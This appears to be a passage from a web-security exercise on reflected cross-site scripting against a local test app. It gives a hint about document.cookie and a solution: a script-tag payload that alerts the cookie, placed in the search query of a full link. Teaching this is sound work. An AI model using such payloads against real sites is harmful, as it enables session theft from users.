 Hint about obtaining the cookie
In order to access the website's cookie, you can use document.cookie. I would recommend trying this out
by right clicking this website, choosing to "Inspect" it, and typing document.cookie into the console.
Solution
This is the script you should insert as query parameter in order to cause an alert:
<script>alert(document.cookie);</script>
...and this is how your link should look like:
http://127.0.0.1:8000/xss_app/search/?q=<script>alert(document.cookie);</script>